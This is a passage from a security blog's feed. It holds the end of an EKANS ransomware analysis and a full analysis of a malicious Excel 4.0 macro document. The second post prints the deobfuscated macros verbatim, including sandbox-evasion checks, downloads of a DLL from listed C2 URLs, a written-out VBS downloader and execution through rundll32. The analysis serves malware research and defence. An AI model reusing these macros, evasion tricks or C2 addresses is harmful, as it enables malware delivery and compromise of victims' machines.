      <li>usrclass.dat.log2</li>
      <li>bootmgr</li>
      <li>bootnxt</li>
      <li>windir</li>
      <li>SystemDrive</li>
      <li>ntldr</li>
      <li>NTDETECT.COM</li>
      <li>boot.ini</li>
      <li>bootfont.bin</li>
      <li>bootsect.bak</li>
      <li>desktop.ini</li>
      <li>ctfmon.exe</li>
      <li>iconcache.db</li>
      <li>ntuser.dat</li>
    </ul>
  </li>
  <li>Directories:
    <ul>
      <li><code class="language-plaintext highlighter-rouge">:\\$Recycle.Bin</code></li>
      <li><code class="language-plaintext highlighter-rouge">:\\ProgramData</code></li>
      <li><code class="language-plaintext highlighter-rouge">:\\Users\\All Users</code></li>
      <li><code class="language-plaintext highlighter-rouge">:\\Program Files</code></li>
      <li><code class="language-plaintext highlighter-rouge">:\\Local Settings</code></li>
      <li><code class="language-plaintext highlighter-rouge">:\\Boot</code></li>
      <li><code class="language-plaintext highlighter-rouge">:\\System Volume Information</code></li>
      <li><code class="language-plaintext highlighter-rouge">:\\Recovery</code></li>
      <li><code class="language-plaintext highlighter-rouge">\\AppData\\</code></li>
    </ul>
  </li>
  <li>Regex:
    <ul>
      <li><code class="language-plaintext highlighter-rouge">.+\\Microsoft\\(User Account Pictures|Windows\\(Explorer|Caches)|Device Stage\\Device|Windows)\\</code></li>
    </ul>
  </li>
</ul>

<p>All of these strings were encrypted via gobfuscate, which is why the “bulk” option exists. Ekans will then enumerate drives and grab a list of all files that do not match the whitelists. This new file list will later be passed to worker threads for encryption.</p>

<p><img src="/assets/images/posts/gobfuscate/gobfuscate_6.png" alt="EKANS Ransomware whitelisted files" />
<em>Whitelist creation function</em></p>

<p>The ransomware will then kill a list of 288 hard-coded services. Instead of listing all of the services in this article here, you can find them <a href="https://github.com/JacobPimental/Malware-Analysis-Notes/tree/main/Ekans_Notes">here</a>. The Ekans process will then kill a list of 1118 processes, which are also included in the linked repository. Ekans will then delete shadow copies using a <code class="language-plaintext highlighter-rouge">WbemScripting.SWbemLocator</code> object with the following WMI query:</p>

<p><code class="language-plaintext highlighter-rouge">SELECT * FROM Win32_ShadowCopy</code></p>

<p>After this, the ransomware will create several threads and pass in the filenames to these via GolLang’s <code class="language-plaintext highlighter-rouge">channel</code> functions. The threads will take the filenames, encrypt the files, and write them back to disk.</p>

<p><img src="/assets/images/posts/gobfuscate/gobfuscate_7.png" alt="EKANS Ransomware encryption loop" />
<em>Loop used to create encryption threads</em></p>

<p>Finally, the ransom note is dropped to the file <code class="language-plaintext highlighter-rouge">Fix-Your-Files.txt</code>. The note itself is hard-coded and uses the <code class="language-plaintext highlighter-rouge">sprintf</code> function with the ransomware author’s email to format the note, which in this case is <code class="language-plaintext highlighter-rouge">bapcocrypt@ctemplar.com</code>.</p>

<p><img src="/assets/images/posts/gobfuscate/gobfuscate_8.png" alt="EKANS Ransomware ransom note" />
<em>Unformatted Ransom Note</em></p>

<h2 id="conclusion">Conclusion</h2>

<p>I did not want to delve too deep into the Ekans ransomware analysis as this was to demonstrate the usefulness of the degobfuscator plugin. This was my first attempt at making a plugin for Cutter and I enjoyed the challenge very much. I am excited to see what Cutter has in store for the future and will continue to make plugins for it to aid other analysts. As always, if you have any questions feel free to reach out to me on my <a href="https://twitter.com/Jacob_Pimental">Twitter</a> or <a href="https://www.linkedin.com/in/jacobpimental/">LinkedIn</a>.</p>

<p>Thanks for reading and happy reversing!</p>]]></content><author><name>Jacob Pimental</name></author><category term="Malware Analysis" /><category term="GoLang" /><category term="Cutter" /><category term="Ekans" /><category term="Ransomware" /><summary type="html"><![CDATA[This article will analyze EKANS Ransomware. It will go over how to reverse engineer a Golang binary and describe the ppular obfuscation tool, Gobfuscate.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://goggleheadedhacker.com/assets/images/thumbnails/gobfuscator-deobfuscation.jpg" /><media:content medium="image" url="https://goggleheadedhacker.com/assets/images/thumbnails/gobfuscator-deobfuscation.jpg" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Malicious Excel 4.0 Macro Analysis</title><link href="https://goggleheadedhacker.com/blog/post/21" rel="alternate" type="text/html" title="Malicious Excel 4.0 Macro Analysis" /><published>2020-12-17T00:00:00+00:00</published><updated>2020-12-17T00:00:00+00:00</updated><id>https://goggleheadedhacker.com/blog/post/Excel_Macro_Analysis</id><content type="html" xml:base="https://goggleheadedhacker.com/blog/post/21"><![CDATA[<p>A while back I gave a brief analysis about an obfuscation technique used in a malicious Excel document on <a href="https://twitter.com/Jacob_Pimental/status/1329257231171399680">Twitter</a>. This technique utilized Excel 4.0 macros to grab a second stage and had some interesting Anti-Sandbox evasion. In this post I want to give an in-depth analysis on the obfuscation that was used and how to deobfuscate the macros to get the second stage.</p>

<h2 id="initial-analysis">Initial Analysis</h2>

<p>Upon opening the Excel document, we can see a message stating that this document was created in a previous version of Excel and to click “Enable Editing” and “Enable Content” to fix the issue. If we scroll passed this message we can see a blob of data being stored in cells <code class="language-plaintext highlighter-rouge">D86:D124</code> and <code class="language-plaintext highlighter-rouge">J83:J143</code>. We can also see that there are two sheets present, <code class="language-plaintext highlighter-rouge">Sheet1</code> and <code class="language-plaintext highlighter-rouge">JyhBz</code>. If we do a search for “=” in the second sheet we can see where the macros are being stored (<code class="language-plaintext highlighter-rouge">G71:G204</code>). To make them more legible I copied the cells into a separate text file, removed the unneeded whitespace, and tabbed loops and if-statements.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>VPYBVp=(0)+TRUNC(FALSE)
sozIcSWorX=VPYBVp
gYaBPZCIcO=VPYBVp
mvIJwRSUK=COUNTA(ACvtk)
FceKgp=COUNTA(ByMoNbAyhW)
=WHILE(NOT(ABS(sozIcSWorX)&gt;=ABS(mvIJwRSUK)))
    bXTBeZNN=""
    sozIcSWorX=sozIcSWorX+VALUE("1")
    easYHytNwG=HLOOKUP("*",ACvtk,sozIcSWorX,FALSE)
    yCJus=LEN(easYHytNwG)
    SnowNiiAMUD=VPYBVp
    =WHILE(NOT(ABS(SnowNiiAMUD)&gt;=ABS(yCJus)))
        SnowNiiAMUD=SnowNiiAMUD+VALUE("1")
        smPHqgX=MID(easYHytNwG,SnowNiiAMUD,1)
        qIulMwjOCWb=CODE(smPHqgX)
        fKIGlaHWRB=MOD(gYaBPZCIcO,FceKgp)+VALUE("1")
        uBdhH=VALUE(HLOOKUP("*",ByMoNbAyhW,fKIGlaHWRB,FALSE))
        YwPkVFIXiyQV=T(CHAR(INT(ROUNDUP(qIulMwjOCWb,0)-ROUNDUP(uBdhH,0))))
        bXTBeZNN=bXTBeZNN&amp;YwPkVFIXiyQV
        gYaBPZCIcO=gYaBPZCIcO+VALUE("1")
    =NEXT()
    coEDhhe=ADDRESS(uoGZYFlU,ufOaqqZuJ,,FALSE,"JyhBz")
    =INT(T(FORMULA(T(bXTBeZNN)&amp;"",""&amp;T(coEDhhe))))
    uoGZYFlU=uoGZYFlU+VALUE("1")
=NEXT()
=RETURN()
VcCVdYiJ=R71C7
ACvtk=Sheet1!R86C4:R124C4
ByMoNbAyhW=R93C14:R102C14
uoGZYFlU=204
ufOaqqZuJ=7
=VcCVdYiJ()
=HALT()
</code></pre></div></div>

<p><img src="/assets/images/posts/excel_4_macros/excel_1.png" alt="Excel 4.0 Macro Encrypted Blob" />
<em>Data Blob seen on Sheet1</em></p>

<p>The code is defining the function <code class="language-plaintext highlighter-rouge">VcCVdYiJ</code> at Row 71 Column 7 with the command <code class="language-plaintext highlighter-rouge">VcCVdYiJ=R71C7</code>. It will then get the first blob of data in Sheet1 from Column 4 and store that in the variable <code class="language-plaintext highlighter-rouge">Acvtk</code>. Then, what appears to be an integer array at <code class="language-plaintext highlighter-rouge">N93:N102</code> is being stored into the variable <code class="language-plaintext highlighter-rouge">ByMoNbAyhW</code>. This will most likely be the key used to deobfuscate/decrypt the blob of data from Sheet1. It will then set the variables <code class="language-plaintext highlighter-rouge">uoGZYFlU</code> and <code class="language-plaintext highlighter-rouge">ufOaqqZuJ</code> to 207 and 7 respectively, then call the function <code class="language-plaintext highlighter-rouge">VcCVdYiJ</code>.</p>

<p><img src="/assets/images/posts/excel_4_macros/excel_2.png" alt="Decryption key" />
<em>Integer array that could be a possible decryption key</em></p>
<p>The function <code class="language-plaintext highlighter-rouge">VcCVdYiJ</code> will loop through each character of the encoded blob and subtract the char code of it from the value of the key at the current index and write that at row <code class="language-plaintext highlighter-rouge">uoGZYFlU</code> and column <code class="language-plaintext highlighter-rouge">ufOaqqZuJ</code>. An easy way to see the decoded output would be to put a <code class="language-plaintext highlighter-rouge">=HALT()</code> statement at the end of the function, so the document won’t continue executing malicious macros. I also changed around the values to write the output to column 3, row 1 to make it easier to read. I also rewrote the variable names and location of the key to make it clear what the program is doing. After running the macros you can see that more macros are written into column 3.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>=FORMULA("'"&amp;TEXT(INT(APP.MAXIMIZE())+114,"0"), R82C18)
=FORMULA("'"&amp;TEXT(INT(OR(GET.WINDOW(7),GET.WORKSPACE(31),GET.WORKSPACE(13)&lt;800,GET.WORKSPACE(14)&lt;390))+109,"0"),R83C18)
=FORMULA("'"&amp;TEXT(INT(AND(GET.WINDOW(20),GET.WORKSPACE(19),GET.WORKSPACE(42),GET.WORKSPACE(43),GET.WORKSPACE(15)=3))+120,"0"),R84C18)
=FORMULA("'"&amp;TEXT(INT(AND(MID(GET.DOCUMENT(76),2,LEN(GET.DOCUMENT(88)))=MID(GET.WINDOW(1),2,LEN(GET.DOCUMENT(88))),MID(GET.WINDOW(1),2,LEN(GET.DOCUMENT(88)))=MID(GET.WINDOW(30),2,LEN(GET.DOCUMENT(88)))))+109,"0"),R85C18)
=FORMULA("'"&amp;TEXT(INT(AND(GET.DOCUMENT(88)=GET.WINDOW(31),GET.WINDOW(31)=GET.WORKBOOK(16),GET.WORKBOOK(16)=INDEX(WINDOWS(),1),INDEX(WINDOWS(),1)=MID(GET.DOCUMENT(76),2,LEN(GET.DOCUMENT(88)))))+117,"0"),R86C18)
=NOW()
=WAIT(NOW()+"00:00:01")
=NOW()
=FORMULA("'"&amp;TEXT(INT((R211C7-R209C7)*100000&gt;1)+120,"0"),R87C18)
p="C:\Users\Public\"
n="\r"
=FOPEN(p&amp;"nqSO.dat",3)
=WHILE(FSIZE(R215C7)&lt;5593)
=FWRITE(R215C7,CHAR(RANDBETWEEN(33,125)))
=NEXT()
=FORMULA("'"&amp;TEXT(INT(FSIZE(R215C7)=5593)+106,"0"),R88C18)
=FCLOSE(R215C7)
=FILE.DELETE(p&amp;"nqSO.dat")
=ERROR(FALSE)
=EXEC("explorer C:\Windows\System32\cmd.exe")
=WAIT(NOW()+"00:00:01")
=APP.ACTIVATE("C:\Windows\System32\cmd.exe", FALSE)
=APP.ACTIVATE("Administrator: C:\Windows\System32\cmd.exe", FALSE)
=SEND.KEYS("reg query HKCU\Software\Microsoft\Office\"&amp;GET.WORKSPACE(2)&amp;"\Excel\Security /v VBAWarnings &gt; "&amp;p&amp;"TKw5M.txt"&amp;n&amp;"exit"&amp;n, TRUE)
=APP.ACTIVATE(, FALSE)
=WHILE(ISERROR(FILES(p&amp;"TKw5M.txt")))
=WAIT(NOW()+"00:00:01")
=NEXT()
=FOPEN(p&amp;"TKw5M.txt",2)
=FREAD(R232C7,200)
=FCLOSE(R232C7)
=FILE.DELETE(p&amp;"TKw5M.txt")
=SUM(1,1)
=FORMULA("'"&amp;TEXT(INT(ISNUMBER(SEARCH("0x1",R233C7)))+132,"0"),R89C18)
ACvtk=Sheet1!R83C10:R143C10
ByMoNbAyhW=R82C18:R89C18
uoGZYFlU=260
ufOaqqZuJ=7
=VcCVdYiJ()
</code></pre></div></div>

<p><img src="/assets/images/posts/excel_4_macros/excel_3.png" alt="Excel 4.0 Macro Deobfuscation process" />
<em>Output after running the macros. On the left you see the original code and on the right is the newly deobfuscated code</em></p>
<h2 id="second-round-of-deobfuscation-and-sandboxdebugging-evasion">Second Round of Deobfuscation and Sandbox/Debugging Evasion</h2>

<p>The second set of macros appear to be calling the <code class="language-plaintext highlighter-rouge">VcCVdYiJ</code> function again. This time it will be using the encrypted blob at <code class="language-plaintext highlighter-rouge">J83:J143</code> in <code class="language-plaintext highlighter-rouge">Sheet1</code>. We can also see that there should be another integer array at Row 82, Column 14, but when we navigate there we don’t see any data. This is because the first few lines will fill in the data by adding a constant value by the output of a boolean operation. The boolean operations will use the GET.WINDOW, GET.WORKBOOK, GET.DOCUMENT and GET.WORKSPACE operations to make anti-analysis checks. This could potentially mess up the decryption process so the execution could not continue. Some of the checks that it makes are:</p>

<ul>
  <li>GET.WINDOW:
    <ul>
      <li>1: Name of workbook and sheet in active window</li>
      <li>7: Whether or not window is hidden</li>
      <li>20: Whether or not window is maximized</li>
      <li>30: Title of active sheet</li>
      <li>31: Title of workbook</li>
    </ul>
  </li>
  <li>GET.WORKBOOK:
    <ul>
      <li>16: Name of workbook</li>
    </ul>
  </li>
  <li>GET.WORKSPACE:
    <ul>
      <li>2: Version of Excel running</li>
      <li>13: Usable workspace width</li>
      <li>14: Usable workspace height</li>
      <li>15: Returns number depending on if window is maximized or minimized</li>
      <li>19: Whether or not the mouse is present</li>
      <li>31: Whether or not we are running macros in single-step mode</li>
      <li>42: Whether or not the computer is capable of playing sounds</li>
      <li>43: Whether or not the computer can record sounds</li>
    </ul>
  </li>
  <li>GET.DOCUMENT:
    <ul>
      <li>76: Returns name of active sheet</li>
      <li>88: Returns name of active workbook</li>
    </ul>
  </li>
</ul>

<p>These values can be found using the “Excel 4.0 Macro Functions Reference” guide that can be found <a href="https://d13ot9o61jdzpp.cloudfront.net/files/Excel 4.0 Macro Functions Reference.pdf">here</a>. Using this information we can hardcode the integer array wherever we want, and point the second set of macros at it in order to decrypt the blob. The first check make will run <code class="language-plaintext highlighter-rouge">APP.MAXIMIZE</code> and add the return value by 114. The <code class="language-plaintext highlighter-rouge">APP.MAXIMIZE</code> function should return 1 if successful, so our first integer is 115. The next check will see if the window is hidden, if we are running macros in single-step mode, whether or not the width is less than 800, or the height is less than 390 and add the value to 109. All of these should be false as they indicate a sandbox or debugging environment, so the second integer is 109. The third check will see if the window is maximized and the computer can play and record sounds and add the boolean value to 120. This should all be true, so our third integer is 121. The fourth check will see if the active sheet is the same as the current sheet we are viewing and add the boolean output to 109, again this should be true so the fourth integer is 110. The fifth check just verifies the title of the workbook and adds the boolean result to 117, so the fifth integer is 118.</p>

<p>The other three checks are a bit more interesting, and don’t use the same techniques as the ones above. The sixth check will get the current time, wait one millisecond, get the time again and calculate the delta between them. It will then see if the delta is greater than one millisecond and add the boolean result to 120. The result should be true, thus the sixth integer is 121. The seventh check will open the file <code class="language-plaintext highlighter-rouge">C:\Users\Public\nqSO.dat</code> and write 5593 random bytes to it. It will then check if the length of the file is 5593 bytes long and add the boolean to 106. Obviously this should be true, so the seventh integer is 107. The final check will perform a reg query to check the value of <code class="language-plaintext highlighter-rouge">VBAWarnings</code> under <code class="language-plaintext highlighter-rouge">Excel\Security</code> and write the output to <code class="language-plaintext highlighter-rouge">C:\Users\Public\TKw5M.txt</code>. It will then check to see if the value <code class="language-plaintext highlighter-rouge">0x1</code> exists in the file and adds the boolean to 132. If the value of <code class="language-plaintext highlighter-rouge">VBAWarnings</code> is 1 then that means that all macros are enabled by default, and is a good indicator that the malware is running in a sandbox, so we want the return value to be False, making the last integer in the array 132. The final integer array is:</p>

<p><code class="language-plaintext highlighter-rouge">115, 109, 121, 110, 118, 121, 107, 132</code></p>

<p>We can now plug this into the spreadsheet and change the values of <code class="language-plaintext highlighter-rouge">uoGZYFlU</code> and <code class="language-plaintext highlighter-rouge">ufOaqqZuJ</code> to output the decrypted data in Column 5, Row 1 instead of Column 7, Row 260. When we run the second set of macros we should now get the next set of decrypted data.</p>

<p><img src="/assets/images/posts/excel_4_macros/excel_4.png" alt="Excel Macro stage 2 obfuscation" />
<em>Output from running the second set of macros with our calculated key</em></p>

<p>The deobfuscated output is:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>=IF(ISNUMBER(SEARCH("32",GET.WORKSPACE(1))),,GOTO(R291C7))
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"https://redcloud.com.my/wp-crun.php",p&amp;"ZYco.html",0,0)
=FILES(p&amp;"ZYco.html")
=IF(ISERROR(R262C7),GOTO(R268C7),)
=FOPEN(p&amp;"ZYco.html")
=FSIZE(R264C7)
=FCLOSE(R264C7)
=IF(R265C7&lt;40000,,GOTO(R283C7))
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"https://shmncbd.com/wp-crun.php",p&amp;"ZYco.html",0,0)
=FILES(p&amp;"ZYco.html")
=IF(ISERROR(R269C7),GOTO(R275C7),)
=FOPEN(p&amp;"ZYco.html")
=FSIZE(R271C7)
=FCLOSE(R271C7)
=IF(R272C7&lt;40000,,GOTO(R283C7))
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"https://dezautosam.ro/wp-crun.php",p&amp;"ZYco.html",0,0)
=FILES(p&amp;"ZYco.html")
=IF(ISERROR(R276C7),GOTO(R282C7),)
=FOPEN(p&amp;"ZYco.html")
=FSIZE(R278C7)
=FCLOSE(R278C7)
=IF(R279C7&lt;40000,,GOTO(R283C7))
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"https://slminvestonline.com/visitors.php",p&amp;"ZYco.html",0,0)
=ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt.")
=EXEC("explorer C:\Windows\System32\cmd.exe")
=WAIT(NOW()+"00:00:01")
=APP.ACTIVATE("C:\Windows\System32\cmd.exe", FALSE)
=APP.ACTIVATE("Administrator: C:\Windows\System32\cmd.exe", FALSE)
=SEND.KEYS("rundll32 "&amp;p&amp;"ZYco.html,DllRegisterServer"&amp;n&amp;"exit"&amp;n, TRUE)
=APP.ACTIVATE(, FALSE)
=CLOSE(FALSE)
=FOPEN(p&amp;"TKw5M.txt",3)
=FWRITELN(R291C7,"w0me = ""https://redcloud.com.my/wp-crun.php"""&amp;n&amp;"HrS6 = ""https://shmncbd.com/wp-crun.php""")
=FWRITELN(R291C7,"QVsfJ = ""https://dezautosam.ro/wp-crun.php"""&amp;n&amp;"CZS37y = ""https://slminvestonline.com/visitors.php""")
=FWRITELN(R291C7,"UP6y8DW = Array(w0me,HrS6,QVsfJ,CZS37y)"&amp;n&amp;"Dim vvtOz: Set vvtOz = CreateObject(""MSXML2.ServerXMLHTTP.6.0"")")
=FWRITELN(R291C7,"Function lfI(data):"&amp;n&amp;"vvtOz.setOption(2) = 13056"&amp;n&amp;"vvtOz.Open ""GET"",data,False")
=FWRITELN(R291C7,"vvtOz.Send"&amp;n&amp;"lfI = vvtOz.Status"&amp;n&amp;"End Function"&amp;n&amp;"For Each keS in UP6y8DW")
=FWRITELN(R291C7,"If lfI(keS) = 200 Then"&amp;n&amp;"Dim tA0nF3d: Set tA0nF3d = CreateObject(""ADODB.Stream"")")
=FWRITELN(R291C7,"tA0nF3d.Open"&amp;n&amp;"tA0nF3d.Type = 1"&amp;n&amp;"tA0nF3d.Write vvtOz.ResponseBody")
=FWRITELN(R291C7,"tA0nF3d.SaveToFile """&amp;p&amp;"ZYco.html"",2"&amp;n&amp;"tA0nF3d.Close"&amp;n&amp;"Exit For"&amp;n&amp;"End If"&amp;n&amp;"Next")
=FCLOSE(R291C7)
=EXEC("explorer C:\Windows\System32\cmd.exe")
=WAIT(NOW()+"00:00:01")
=APP.ACTIVATE("C:\Windows\System32\cmd.exe", FALSE)
=APP.ACTIVATE("Administrator: C:\Windows\System32\cmd.exe", FALSE)
=SEND.KEYS("rename "&amp;p&amp;"TKw5M.txt yoe2.vbs"&amp;n&amp;"exit"&amp;n, TRUE)
=APP.ACTIVATE(, FALSE)
=EXEC("explorer.exe "&amp;p&amp;"yoe2.vbs")
=WHILE(ISERROR(FILES(p&amp;"Zyco.html")))
=WAIT(NOW()+"00:00:01")
=NEXT()
=FILE.DELETE(p&amp;"yoe2.vbs")
=WAIT(NOW()+"00:00:02")
=ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it is corrupt.")
=EXEC("explorer C:\Windows\System32\cmd.exe")
=WAIT(NOW()+"00:00:01")
=APP.ACTIVATE("C:\Windows\System32\cmd.exe", FALSE)
=APP.ACTIVATE("Administrator: C:\Windows\System32\cmd.exe", FALSE)
=SEND.KEYS("rundll32 "&amp;p&amp;"ZYco.html,DllRegisterServer"&amp;n&amp;"exit"&amp;n, TRUE)
=APP.ACTIVATE(, FALSE)
=CLOSE(FALSE)
</code></pre></div></div>

<h2 id="final-set-of-macros">Final Set of Macros</h2>

<p>This final set of macros will check whether or not we are running in a 32-bit environment using <code class="language-plaintext highlighter-rouge">GET.WORKSPACE(1)</code>. If we are running on an x32 machine it will write out a VBS script to <code class="language-plaintext highlighter-rouge">C:\Users\Public\yoe2.vbs</code> and run it. This script will loop through an array of C2s and try to download a .DLL file from them and write that to <code class="language-plaintext highlighter-rouge">C:\Users\Public\ZYco.html</code>. If we are not running in a 32-bit environment, the macros will call the function <code class="language-plaintext highlighter-rouge">URLDownloadToFileA</code> using the <code class="language-plaintext highlighter-rouge">=CALL</code> function. It appears to reach out to the same C2s for the same file and will write it to the same location as the x32 branch. Once the .DLL is downloaded, the macros will run it using <code class="language-plaintext highlighter-rouge">rundll32.exe</code>, calling the <code class="language-plaintext highlighter-rouge">DllRegisterServer</code> export. Unfortunately I have been unable to find a sample with a C2 that is still up, and instead have received red herrings pointing towards fake .DLL files that are a normal “Hello World” program.</p>

<h2 id="conclusion">Conclusion</h2>

<p>Unfortunately with the C2s being down I am unable to continue the analysis into the second stage, but hope that other analysts can benefit from this writeup. I have seen this obfuscation technique used a few times in the wild, so I wanted to give an overview of how it works. If you would like more information on this there is an excellent video by Colin Hardy that you can find <a href="https://www.youtube.com/watch?v=WRrzX7cGHaY">here</a> where they walk through a similar sample. If you have any additional questions or comments feel free to reach out to me on my <a href="https://twitter.com/jacob_pimental">Twitter</a> or <a href="https://www.linkedin.com/in/jacobpimental/">LinkedIn</a>.</p>

<p>Thanks for reading and happy reversing!</p>]]></content><author><name>Jacob Pimental</name></author><category term="Malware Analysis" /><category term="ZLoader" /><category term="Excel 4.0 Macros" /><category term="XLS Document" /><summary type="html"><![CDATA[This article will go over the analysis of a malicious Excel Document.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://goggleheadedhacker.com/assets/images/thumbnails/excel-macro-analysis.jpg" /><media:content medium="image" url="https://goggleheadedhacker.com/assets/images/thumbnails/excel-macro-analysis.jpg" xmlns:media="http://search.yahoo.com/mrss/" /></entry></feed>